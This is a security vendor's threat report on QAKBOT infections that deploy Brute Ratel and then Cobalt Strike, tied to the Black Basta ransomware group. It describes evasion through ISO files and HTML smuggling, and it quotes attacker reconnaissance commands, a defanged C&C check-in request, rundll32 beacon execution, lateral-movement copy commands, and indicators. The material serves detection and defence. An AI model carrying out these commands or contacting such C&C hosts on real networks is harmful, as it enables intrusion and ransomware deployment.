Summary
QAKBOT’s malware distribution resumed on September 8, 2022 following a brief hiatus, when our researchers spotted several distribution mechanisms on this date. The distribution methods observed included SmokeLoader (using the ‘snow0x’ distributor ID), Emotet (using the ‘azd‘ distributor id), and malicious spam that used the ‘BB’ and ‘Obama20x’ IDs.
A recent case involving the QAKBOT ‘BB’ distributor led to the deployment of Brute Ratel (detected by Trend Micro as Backdoor.Win64.BRUTEL) — a framework similar to Cobalt Strike — as a second-stage payload. This is a noteworthy development because it is the first time we have observed Brute Ratel as a second-stage payload via a QAKBOT infection. The attack also involved the use of Cobalt Strike itself for lateral movement. We attribute these activities to the threat actors behind the Black Basta ransomware.
Intrusion timeline

The rise of Brute Ratel and other C&C frameworks
Brute Ratel is a commercial (paid) Adversary Emulation framework and a relative newcomer to the commercial C&C Framework space, where it competes with more established players such as Cobalt Strike.
Adversary Emulation frameworks like Brute Ratel and Cobalt Strike are marketed to penetration testing professionals (Red Teams) for use in legitimate penetration testing activities in which organizations seek to improve their ability to detect and respond to real cyberattacks. These frameworks are used to provide hands-on keyboard access from remote locations to emulate the tactics, techniques, and procedures (TTPs) used by attackers in network intrusions.
On top of Cobalt Strike’s legitimate use cases, it has gained notoriety for its illicit usage and near omnipresence in high-profile, human-operated ransomware attacks during the past few years. It serves as a common second-stage payload from Botnets such as QAKBOT (TrojanSpy.Win64.QAKBOT), IcedID (TrojanSpy.Win64.ICEDID), Emotet (TrojanSpy.Win64.EMOTET), and Bumblebee (Trojan.Win64.BUMBLELOADER), among others. Unfortunately, several versions of Cobalt Strike have been leaked over the past couple of years, accelerating its malicious use by cybercriminals.
As a result of its popularity compared to Brute Ratel, its detection coverage is greater than that of the latter. This makes Brute Ratel and other less established C&C frameworks an increasingly more attractive option for malicious actors, whose activities may remain undetected for a longer period.
Brute Ratel has recently attracted greater interest from threat actors in the cybercriminal underground, where versions of the framework are actively traded and cracked versions circulated. It is unknown how Brute Ratel was initially leaked, but its developers have acknowledged the leak on Twitter.
QAKBOT ‘BB’ to Brute Ratel

The campaign commences via a SPAM email containing a malicious new URL being sent to potential victims. The URL landing page presents the recipient with a password for a ZIP file.

Sandbox and security solution evasion
The use of password-protected ZIP files at this stage is likely an attempt to evade analysis by security solutions.
Mark of the Web evasion
The ZIP file contains a single .ISO file. The use of an ISO file is an attempt to defeat the “Mark of the Web (MOTW),” which tags files as being downloaded from the internet. It subjects these files to additional security measures by Windows and endpoint security solutions.
The ISO file contains a visible LNK file that uses the “Explorer” icon and two hidden subdirectories, each containing various files and directories. By default, on Windows operating systems, hidden files are not displayed to the user. Figure 5 illustrates what the user sees when the “Show hidden files” setting is enabled.

The directory structure is as follows:

File Name |
Description |
Detection Name |
SHA-256 |
Accounting#7405.iso |
|
Trojan.Win32.QAKBOT.YACIW |
582a5e2b2652284ebb486bf6a367aaa6bb817c856f08ef54db64c6994c5b91bd |
Contract.lnk |
LNK File |
Trojan.LNK.QAKBOT.YACIW |
e9e214f7338c6baefd2a76ee66f5fadb0b504718ea3cebc65da7a43a5ff819a4 |
fodder.txt |
Decoy text file |
|
4dcf06a5afc699bbb73650cefe4ad86a1b686a257c607e0b96dda85d69544d8a |
enunciatedNaught.cmd |
Malicious CMD File |
Trojan.BAT.QAKBOT.YACIW |
d44b05b248f95986211ab3dc2765f1d76683594a174984c8b801bd7eade8aa47 |
eyelid.png |
Decoy PNG file |
|
dd755395b36acfceaa0d7e9c5479df4b1c919d57837fe43068980c5fa7dd6875 |
reflectiveness.db |
QAKBOT DLL |
Trojan.Win32.QAKBOT.YACIW |
01fd6e0c8393a5f4112ea19a26bedffb31d6a01f4d3fe5721ca20f479766208f |
sharpOutvotes.js |
Malicious JS File |
Trojan.JS.QAKBOT.YACIW |
06c4c4d100e9a7c79e2ee8c4ffa1f7ad165a014f5f14f90ddfc730527c564e35 |
Command-line interface - Execution sequence
QAKBOT uses obfuscation across two script files, a JavaScript (.js) file and a Batch Script (.cmd) file, likely in an effort to conceal suspicious-looking command lines.

Initial QAKBOT C&C server communication
The C&C Infrastructure is geographically distributed across compromised hosts residing in predominantly residential Internet Service Provider (ISP) broadband networks.
The following countries are where the C&C servers reside:
- Afghanistan
- Algeria
- Argentina
- Austria
- Brazil
- Bulgaria
- Canada
- Chile
- Colombia
- Egypt
- India
- Indonesia
- Japan
- Mexico
- Mongolia
- Morocco
- Netherlands
- Qatar
- Russia
- South Africa
- Taiwan
- Thailand
- Turkey
- United Arab Emirates
- United Kingdom
- United States
- Vietnam
- Yemen
These ‘Tier 1’ C&C Servers are considered disposable by the QAKBOT operators and are replaced frequently (nearly every time there is a new distribution of the malware), though some persist across multiple QAKBOT malware configurations.
Automated reconnaissance commands
Just six minutes after the initial C&C communication, and with the QAKBOT malware now running inside an injected process (wermgr.exe), automated reconnaissance in the infected environment is performed via the execution of multiple built-in command line tools. The execution of these command lines is in the following order:
Order |
Process |
Command Line |
1 |
C:\Windows\SysWOW64\net.exe |
net view |
2 |
C:\Windows\SysWOW64\ARP.EXE |
arp -a |
3 |
C:\Windows\SysWOW64\ipconfig.exe |
ipconfig /all |
4 |
C:\Windows\SysWOW64\nslookup.exe |
nslookup -querytype=ALL -timeout=12 _ldap._tcp.dc._msdcs.<domain_fqdn> |
5 |
C:\Windows\SysWOW64\net.exe |
net share |
6 |
C:\Windows\SysWOW64\ROUTE.EXE |
route print |
7 |
C:\Windows\SysWOW64\NETSTAT.EXE |
netstat -nao |
8 |
C:\Windows\SysWOW64\net.exe |
net localgroup |
9 |
C:\Windows\SysWOW64\whoami.exe |
whoami /all |
This activity is visible in Trend Micro Vision One™, which detects the suspicious usage of these built-in Windows commands.

QAKBOT drops Brute Ratel
Five minutes after the automated reconnaissance activities are completed, the QAKBOT-injected wermgr.exe process drops the Brute Ratel DLL and invokes it via a rundll32.exe child process with the “main” export function.

The backdoor is a HTTPS , which performs a check-in with the Brute Ratel Server at symantecuptimehost[.]com:
POST hxxps://symantecuptimehost[.]com:8080/admin.php?login= HTTP/1.1
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Host: symantecuptimehost[.]com:8080
Content-Length: 122
Cache-Control: no-cache

Further reconnaissance is performed in the environment to identify privileged users. First, the built-in net.exe and nltest.exe are used.
Order |
Process |
|
1 |
C:\Windows\SysWOW64\net.exe |
net group "Domain Admins" /domain |
2 |
C:\Windows\SysWOW64\net.exe |
net group "Domain Controllers" /domain |
3 |
C:\Windows\SysWOW64\nltest.exe |
nltest /domain_trusts /all_trusts |
4 |
C:\Windows\SysWOW64\net.exe |
net user <redacted> /domain |
Second, the SharpHound utility is run via Brute Ratel in an injected svchost.exe process to output JSON files that are ingested into BloodHound (that describes the Active Directory Organisational Units, Group Policies, Domains, User Groups, Computers, and Users). The files are then packed into a ZIP file in preparation for exfiltration. The entire process is scripted and takes less than two seconds to complete.

Brute Ratel drops Cobalt Strike
Interestingly, the actors chose to leverage Cobalt Strike for lateral movement. The first of several beacon files are dropped onto the same infected endpoint running Brute Ratel C4, with the first being:
- C:\Users\Public\Name-123456.xls
This beacon file is executed on the same host running the Brute Ratel C4 using the following command:
- rundll32 C:\users\public\Name-123456.xls,DllRegisterServer
The actor drops the other beacon files and copies these to administrative shares on other hosts on the network, again using filenames bearing XLS attachments.
- C:\Users\Public\abcabc.xls
- C:\Users\Public\abc-1234.xls
- C:\Users\Public\Orders_12_34_56.xls
- C:\Users\Public\MkDir.xls
The commands used to copy the files are as follows:
C:\WINDOWS\system32\cmd.exe /C copy C:\users\public\fksro.xls
\\<HOST>\C$\users\public\abcabc.xls
The following list is the beacon C&C Servers:
- hxxps://fewifasoc[.]com | 45.153.242[.]251
- hxxps://hadujaza[.]com | 45.153.241[.]88
- hxxps://himiketiv[.]com | 45.153.241[.]64
The threat actors were then evicted from the environment before any final actions could be taken. We assess based on the level of access and discovery activity that the likely final actions would have been a domain-wide ransom deployment.
QAKBOT ‘Obama’ to Brute Ratel
In another, more recent, incident, Trend Micro Research spotted QAKBOT using the “Obama” distributor ID prefix (i.e. “Obama208”) also dropping Brutel Ratel C4 as a second-stage payload.
In this case, the malware arrives as a password-protected ZIP file delivered via HTML smuggling, which allows the attacker to “smuggle” an encoded malicious script into an HTML attachment or web page. Once the user opens the HTML page in the browser, the script is decoded and the payload is assembled.

Once the ZIP file is decrypted using the password provided in the HTML attachment, the user is presented with an ISO file. The malicious files are contained in the ISO file, which is used as a Mark of the Web bypass. Inside, an ISO file bears the following directory structure:

Since QAKBOT’s return, we have observed multiple varieties in the execution chain, from scripting languages to file extensions and the use of export function names and ordinals. For this infection, the following variation was used:
The infection plays out with the same TTPs (Tactics, Techniques, and Procedures) described in the first kill chain in this blog. However, one notable difference was observed in the C&C configuration, which used DNS over HTTPS (DoH) vs a more traditional HTTPS C&C Channel. The C&C servers observed used HTTPS with Let’s-Encrypt.
By using DoH, attackers can hide DNS queries from C&C domains. If SSL/TLS traffic is not being inspected using man-in-the-middle (MitM) techniques, DNS queries to the C&C server will therefore go unnoticed.

Links to the Black Basta ransomware

Based on our investigations, we can confirm that the QAKBOT-to-Brute Ratel-to-Cobalt Strike kill chain is associated with the group behind the Black Basta Ransomware. This is based on overlapping TTPs and infrastructure observed in Black Basta attacks. It is not the first time that we have observed intrusions via QAKBOT leading to Black Basta.
Conclusion and security recommendations
- Users can thwart new QAKBOT variants and other threats that spread through emails by following some of these best practices:
- Verify the email sender and content before downloading attachments or selecting embedded links from emails.
- Hover the pointer above embedded links to show the link’s target.
- Check the sender’s identity. Unfamiliar email addresses, mismatched email and sender names, and spoofed company emails are some of the signs that the sender has malicious intent.
- If the email claims to come from a legitimate company, verify if they actually sent it before taking any action.
Organizations should take note of the trending use of Cobalt Strike in attacks, living-off-the-land binaries (LOLBins), and red team or penetration-testing tools, i.e. Brutel Ratel C4, to blend in with the environment.
Users can also protect systems through managed detection and response (MDR), which utilizes advanced artificial intelligence to correlate and prioritize threats, determining if they are part of a larger attack. It can detect threats before they are executed, thus preventing further compromise.
The constant resurgence of new, more sophisticated variants of known malware, as well as the emergence of entirely unknown threats, demand solutions with advanced detection and response capabilities such as Trend Micro Vision One, a technology that can provide powerful XDR capabilities that collect and automatically correlate data across multiple security layers — from email and endpoints to servers, cloud workloads, and networks. Trend Micro Vision One can prevent attacks via automated protection, while also ensuring that no significant incidents go 